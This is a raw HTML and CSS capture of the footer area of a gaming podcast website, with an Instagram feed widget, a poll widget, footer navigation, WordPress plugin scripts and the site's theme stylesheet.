	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*2" data-resized="{&quot;18028747573822424&quot;:{&quot;id&quot;:&quot;434268624_1394120587957828_7474768972077444107_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

	<style type="text/css">
													</style>
		<style type="text/css">
				
		#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus{
			outline: none;
			box-shadow: inset 0 0 10px 20px #4f7fc1;
		}
			</style>
	<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","resized_url":"https:\/\/www.ratedgforgamers.com\/wp-content\/uploads\/sb-instagram-feed-images\/","ajax_url":"https:\/\/www.ratedgforgamers.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?x98339&amp;ver=6.2.8'></script>
</div>
		</section><section id="yop_poll_widget-2" class="widget widget_yop_poll_widget"><h2 class="widget-title">Current Poll</h2><div class='bootstrap-yop yop-poll-mc'>
							<div class="yop-poll-container" data-id="1" data-ajax="1" data-tid="" data-pid="272" data-show-results-only="false"></div>
						</div></section></aside><!-- #secondary -->
					</div>
				</div>
			</div>
			</div>



<div class="full-width  l-margin-top-large  card-container card-container__secondary">
  	<div class="card  card__3">
	  	<h3 class="widget-title">About Rated G</h3>
	  	<a href="/about-us/" target="_blank">
	  		<img alt="About Rated G" loading="lazy" src="[data-uri]" class="u-block  u-hover-animation lazyload" data-src="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg?x98339" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img alt="About Rated G" loading="lazy" src="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg?x98339" class="u-block  u-hover-animation" data-eio="l" /></noscript>
	  	</a>
	</div>
  	<div class="card  card__3  u-display-flex  u-flex-wrap  u-flex-column">
  		<h3 class="widget-title">Instagram Feed</h3>
  		
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_1 sbi_col_1 sbi_width_resp sbi_palette_custom_2" data-feedid="*2"  data-res="auto" data-cols="1" data-colsmobile="1" data-colstablet="1" data-num="1" data-nummobile="0" data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="272" data-locatornonce="6aca775847" data-sbi-flags="favorLocal">
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18028747573822424" data-date="1711379349">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C48RTPVOxny/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t51.29350-15/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&#038;_nc_zt=23&#038;_nc_ht=scontent-bos5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&#038;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&#038;oe=6756486D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;}">
            <span class="sbi-screenreader">Pax East 2024 pickups!  #paxeast #paxeast2024 @off</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="[data-uri]" alt="Pax East 2024 pickups!  #paxeast #paxeast2024 @officialpax_" data-src="https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/img/placeholder.png?x98339" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/img/placeholder.png?x98339" alt="Pax East 2024 pickups!  #paxeast #paxeast2024 @officialpax_" data-eio="l"></noscript>
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/ratedgforgamers/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*2" data-resized="{&quot;18028747573822424&quot;:{&quot;id&quot;:&quot;434268624_1394120587957828_7474768972077444107_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

	<style type="text/css">
													</style>
		<style type="text/css">
				
		#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus{
			outline: none;
			box-shadow: inset 0 0 10px 20px #4f7fc1;
		}
			</style>
	<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","resized_url":"https:\/\/www.ratedgforgamers.com\/wp-content\/uploads\/sb-instagram-feed-images\/","ajax_url":"https:\/\/www.ratedgforgamers.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?x98339&amp;ver=6.2.8'></script>  	</div>
  	<div href="" class="card  card__3">
  		<h3 class="widget-title">Current Poll</h3>
  		<div class='bootstrap-yop yop-poll-mc'>
							<div class="yop-poll-container" data-id="1" data-ajax="1" data-tid="" data-pid="272" data-show-results-only="false"></div>
						</div>  	</div>
</div>
	</section>	<footer class="footer-container">
		<div class="footer-inner">
						<div class="footer-social">
	<a href="http://www.patreon.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-patreon  icon  icon-patreon"></a>
	<a href="https://www.facebook.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-facebook  icon  icon-facebook"></a>
	<a href="https://www.twitter.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-twitter  icon  icon-twitter"></a>
	<a href="https://www.instagram.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-instagram  icon  icon-instagram"></a>
	<a href="https://www.youtube.com/@ratedgforgamers" target="_blank" class="footer-social-icon  u-link-youtube  icon  icon-youtube"></a>
</div>

			<div class="footer-secondary">
				<nav class="footer-secondary">
					<div class="footer-links  white  type__body-copy">
						<div class="menu-footer-menu-container"><ul id="footer" class="menu"><li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3464"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcast</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-3469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3469"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://www.ratedgforgamers.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.ratedgforgamers.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div>
				</nav>
			</div>
			<div class="footer-copyright  white  l-margin-top-x-small type__body-copy  u-bold">
				©2026 Rated G for Gamers Inc.  Keep Gaming!			</div>
		</div>
	</footer>
</div>
		<style type="text/css">
			.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ratedgforgamers.com/wp-admin/admin-ajax.php";
</script>
		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var input0acenwjf = document.createElement("input"); input0acenwjf.setAttribute("type", "hidden"); input0acenwjf.setAttribute("name", "0acenwjf");  input0acenwjf.setAttribute("value", "bijf3q5wzflm"); form.appendChild(input0acenwjf); }
if (form.method != "get") {  var inputkdcpj51s = document.createElement("input"); inputkdcpj51s.setAttribute("type", "hidden"); inputkdcpj51s.setAttribute("name", "kdcpj51s");  inputkdcpj51s.setAttribute("value", "e6tibaa6rmzx"); form.appendChild(inputkdcpj51s); }
if (form.method != "get") {  var input4dfjk2a4 = document.createElement("input"); input4dfjk2a4.setAttribute("type", "hidden"); input4dfjk2a4.setAttribute("name", "4dfjk2a4");  input4dfjk2a4.setAttribute("value", "sp874t6kx02r"); form.appendChild(input4dfjk2a4); }
				}
			});
		</script>
		<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.ratedgforgamers.com/wp-content/plugins/pagination/css/nav-style.css?x98339&amp;ver=1.2.4' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?x98339&amp;ver=723" id="eio-lazy-load-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/js/pfc.js?x98339&amp;ver=6.0.3" id="pfc-custom-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?x98339&amp;ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.ratedgforgamers.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/js/index.js?x98339&amp;ver=5.8.6" id="contact-form-7-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?x98339&amp;ver=1.19.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?x98339&amp;ver=1.19.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/jquery.js?x98339&amp;ver=1.0.0" id="$-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/main.js?x98339&amp;ver=1.0.0" id="ratedg_v2-navigation-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/skip-link-focus-fix.js?x98339&amp;ver=1.0.0" id="ratedg_v2-skip-link-focus-fix-js"></script>
<script src="https://www.ratedgforgamers.com/wp-includes/js/comment-reply.min.js?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 167/466 objects using Disk
Page Caching using Disk: Enhanced 
Minified using Disk
Database Caching 11/51 queries in 0.258 seconds using Disk

Served from: www.ratedgforgamers.com @ 2026-01-30 09:52:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/css/main.min.css?x98339&ver=1.0.0
body_size: 9492
content:
* {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

a {
  text-decoration: none;
  transition: color 0.4s ease-out;
  cursor: pointer;
}
a:link, a:visited {
  color: #003886;
}
a:active, a:hover {
  color: #4f7fc1;
}

img {
  width: 100%;
  height: auto;
}
img.alignleft, img.alignright {
  width: auto;
}
img.alignleft {
  margin-right: 20px;
  float: left;
}
img.alignright {
  margin-left: 20px;
  float: right;
}

.skip-link {
  display: none;
}

@media all and (min-width: 768px) {
  .h3-header {
    margin-left: auto;
    margin-right: auto;
    width: calc(768px - 40px);
  }
}
@media all and (min-width: 1024px) {
  .h3-header {
    width: calc(1024px - 40px);
  }
}
@media all and (min-width: 1280px) {
  .h3-header {
    width: calc(1280px - 40px);
  }
}
@media all and (max-width: 767px) {
  .h3-header {
    margin-left: 20px;
    margin-right: 20px;
  }
}
.white {
  color: #fff !important;
}

.charcoal {
  color: #333 !important;
}

.dark-blue {
  color: #003886 !important;
}

.green {
  color: #00fe8a !important;
}

.light-blue {
  color: #4f7fc1 !important;
}

.red {
  color: #d50f10 !important;
}
.content-image-container {
  display: flex;
}

.content-image-container__image {
  width: 250px;
  height: 100%;
  flex-grow: 0;
}
.twitter-tweet {
  margin: 30px auto !important;
}

.wpcf7-form {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  width: 100%;
}
.wpcf7-form > * {
  width: 100%;
}
.wpcf7-form label {
  display: block;
  width: 100%;
}
.wpcf7-form input,
.wpcf7-form textarea {
  padding: 10px;
  width: 100%;
  display: block;
}
.wpcf7-form input[type=submit] {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  min-width: 100px;
  color: #fff;
  background-color: #4f7fc1;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
  cursor: pointer;
}
.wpcf7-form input[type=submit]:hover {
  background-color: #003886;
}

div.wpcf7-validation-errors {
  border: #bb0400 2px solid;
  background: #bb0400;
  color: #fff;
}

div.wpcf7-response-output {
  margin: 20px 0 !important;
  padding: 10px !important;
}

span.wpcf7-not-valid-tip {
  color: #bb0400;
}

input.wpcf7-form-control,
textarea.wpcf7-form-control {
  border: #000 2px solid;
  border-radius: 5px;
}

input.wpcf7-not-valid,
textarea.wpcf7-not-valid {
  border: #bb0400 2px solid;
}

.wpcf7-spinner {
  position: absolute;
  margin-top: -24px;
  margin-left: -24px;
  width: 48px;
  height: 48px;
  top: 40%;
  left: 50%;
}
.wpcf7-spinner::before {
  top: 12px;
  left: 12px;
  transform-origin: 12px 12px;
}

.wpcf7-response-output {
  order: -1;
}

.wpcf7 form.invalid .wpcf7-response-output {
  color: white;
  background-color: #bb0400;
  border-color: #bb0400;
  border-radius: 5px;
}

.wpcf7 form.sent .wpcf7-response-output {
  color: white;
  background-color: #46b450;
  border-color: #46b450;
  border-radius: 5px;
}

.pfc-posts-main .pfc-post {
  margin: 0;
}
.pfc-posts-main .pfc-post a {
  font-weight: bold;
}

.pfc-posts-main .pfc-post .news-text-wrap h2 {
  margin-bottom: 0;
}

.sbi {
  margin-top: 10px !important;
}

#sb_instagram #sbi_load .sbi_follow_btn {
  display: block;
  margin-left: 0;
  width: 100%;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
  display: block;
}

#sb_instagram .sbi_follow_btn a {
  transition: background-color 0.4s ease-out;
  background: #4f7fc1 !important;
  box-shadow: none !important;
}
#sb_instagram .sbi_follow_btn a:hover {
  background: #003886 !important;
  box-shadow: none !important;
}

.pgntn-page-pagination-block {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
}
.pgntn-page-pagination-block .pgntn-page-pagination-intro {
  display: none;
}
.pgntn-page-pagination-block .page-numbers.prev, .pgntn-page-pagination-block .page-numbers.next {
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.pgntn-page-pagination-block .page-numbers.prev:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(90deg);
}
.pgntn-page-pagination-block .page-numbers.next:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(-90deg);
}

.basic-yop-poll-container .basic-inner {
  padding-left: 0;
  padding-right: 0;
}

.basic-question-title h5 {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.basic-elements,
.basic-stats-votes-text,
.basic-stats-votes-number,
.basic-message-text {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

.card-container__secondary .basic-yop-poll-container {
  margin-bottom: 0;
}
.card-container {
  display: flex;
  flex-wrap: wrap;
}

.card {
  display: block;
  position: relative;
  width: 100%;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.card.card__article:before {
  content: "";
  height: 0;
  display: inline-block;
  padding-top: 100%;
  width: 1px;
  position: relative;
}
.card.card__article:hover .card-content {
  transform: translateY(0);
}

.card-content {
  position: absolute;
  justify-items: start;
  align-items: end;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  transform: translateY(100%);
  transition: transform 0.4s ease-out;
}

.card-title {
  display: inline-block;
  padding: 10px 10px 0;
  width: auto;
  background-color: rgba(0, 56, 134, 0.7);
}

.card-intro {
  padding: 10px;
  width: 100%;
  background-color: rgba(0, 56, 134, 0.7);
}

a.card .card-content {
  color: #fff;
}

.mobile .card-content,
.tablet .card-content {
  transform: translateY(0);
}

@media all and (min-width: 768px) {
  .card-container {
    justify-content: space-between;
  }
  .card {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (min-width: 1024px) {
  .card__4 {
    width: calc(25% - 40px);
  }
  .card__3 {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (max-width: 767px) {
  .card {
    margin-left: 20px;
    margin-right: 20px;
    margin-bottom: 60px;
  }
  .card:last-child {
    margin-bottom: 0;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .card {
    margin-bottom: 20px;
  }
  .card:nth-last-child(1), .card:nth-last-child(2) {
    margin-bottom: 0;
  }
}
.footer-container {
  margin-top: 60px;
  width: 100%;
  min-height: 150px;
  background-color: #000;
}

.footer-inner {
  display: flex;
  flex-wrap: wrap;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
}

.footer-social-icon {
  font-size: 30px;
}

.footer-secondary {
  width: 100%;
}

.footer-links {
  display: flex;
  flex-basis: 100%;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 0 0 5px;
  padding: 0;
  text-transform: uppercase;
}
.footer-links a:link, .footer-links a:visited {
  color: #fff;
}
.footer-links a:hover {
  color: #4f7fc1;
}

.footer-link {
  display: block;
  align-self: center;
  margin-right: 10px;
}
.footer-link:last-child {
  margin-right: 0;
}

.footer-copyright {
  display: flex;
  justify-content: flex-start;
}

@media all and (min-width: 768px) {
  .footer-inner {
    width: 768px;
  }
  .footer-links {
    justify-content: flex-end;
  }
  .footer-social {
    flex-basis: 25%;
  }
  .footer-secondary {
    flex-basis: 75%;
    flex-grow: 0;
    padding-left: 20px;
  }
  .footer-copyright {
    justify-content: flex-end;
  }
}
@media all and (min-width: 1024px) {
  .footer-inner {
    width: 1024px;
  }
  .footer-secondary {
    flex-basis: 85%;
  }
}
@media all and (min-width: 1280px) {
  .footer-inner {
    width: 1280px;
  }
}
@media all and (max-width: 767px) {
  .footer-secondary {
    margin-top: 20px;
  }
}
.fourohfour-image {
  max-width: 600px;
}
.header-container {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 40px;
  background-color: #000;
  z-index: 2;
}

.logo-container {
  width: 251px;
  height: 10px;
  background-image: url(../images/logo-horizontal.svg);
  background-size: contain;
  background-repeat: no-repeat;
}

.header-hamburger,
.header-search {
  color: white;
  background: transparent;
  border: 0;
  cursor: pointer;
}

.header-hamburger {
  font-size: 30px;
}

.header-search {
  font-size: 20px;
}

.slide-out-menu {
  position: fixed;
  top: 0;
  padding: 20px;
  width: 100%;
  height: 100%;
  background-color: #000;
  transform: translateX(100%);
  transition: transform 0.4s ease-out;
  z-index: 3;
}
.slide-out-menu.slide-out-menu--open {
  transform: translateX(0);
}

.slide-down-search-container {
  position: fixed;
  margin-left: auto;
  margin-right: auto;
  top: 40px;
  padding: 20px;
  width: 100%;
  height: 100px;
  background-color: #000;
  transform: translateY(-100%);
  transition: transform 0.4s ease-out;
  z-index: 1;
}
.slide-down-search-container.slide-down-search-container--open {
  transform: translateY(0);
}

.slide-down-search {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

@media all and (min-width: 768px) {
  .slide-out-menu {
    right: 0;
    width: 300px;
  }
  .slide-down-search {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .logo-container {
    width: 371px;
    height: 21px;
  }
  .slide-down-search {
    width: 984px;
  }
  .slide-out-menu {
    padding: 40px;
  }
}
@media all and (min-width: 1280px) {
  .slide-down-search {
    width: 1240px;
  }
}
@media all and (min-width: 1480px) {
  .logo-container {
    align-self: flex-start;
    position: fixed;
    width: 100px;
    max-width: 100px;
    height: 135px;
    left: calc(((100% - 1280px) / 2 - 100px) * 1);
    background-image: url("../images/logo.jpg");
  }
}
@media all and (max-width: 1479px) {
  .logo-container {
    color: red;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .slide-down-search {
    margin: 0 20px;
  }
}
.hero-article-container {
  background-color: #003886;
  background-size: cover;
  background-position: 50% 100%;
  transition: background-size 0.4s ease-out;
}

.hero-article-content {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}

.hero-article-title {
  display: flex;
  padding: 20px;
  align-items: flex-end;
}

.hero-article-title {
  color: #fff;
  text-shadow: 0 2px 2px #000;
}
.hero-article-title:hover {
  color: #dedede;
}

.hero-article-intro {
  color: #fff;
  position: relative;
  top: 100%;
  overflow: hidden;
  display: block;
  padding: 0 20px;
  margin: 0;
  max-height: 0;
  text-shadow: 0 2px 2px #000;
  transition: height linear 0.4s, max-height linear 0.4s, padding linear 0.4s;
}
.hero-article-intro:hover {
  color: #dedede;
}

.hero-article-container:hover .hero-article-intro {
  padding-bottom: 20px;
  max-height: 200px;
  top: 0;
}
html, body {
  box-sizing: border-box;
  height: 100%;
  padding: 0;
  margin: 0;
}

.wrapper-container {
  box-sizing: border-box;
  width: 100%;
  min-height: 100%;
  display: flex;
  flex-direction: column;
}

.header-container, .footer-container {
  flex-grow: 0;
  flex-shrink: 0;
}

.page-body {
  flex-grow: 1;
}

.content-container {
  flex-grow: 1;
  margin-top: 20px;
  padding-top: 40px;
  width: 100%;
}

.l-margin-top-x-small {
  margin-top: 10px;
}

.l-margin-top-small {
  margin-top: 20px;
}

.l-margin-top-medium {
